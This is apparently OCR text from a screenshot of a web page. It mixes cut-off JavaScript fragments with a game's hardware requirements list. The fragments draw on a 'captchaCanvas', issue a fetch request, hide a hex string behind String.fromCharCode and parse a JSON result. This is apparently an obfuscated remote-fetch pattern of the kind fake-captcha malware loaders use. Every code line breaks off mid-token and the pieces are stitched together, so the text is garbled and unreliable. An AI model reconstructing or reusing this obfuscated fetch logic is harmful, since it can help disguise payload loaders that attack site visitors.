
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
32 GB to
avoid micro-stutters
Disk Space:
free: 80 GB on
system drive
Graphics:
12 GB
VRAM minimum
required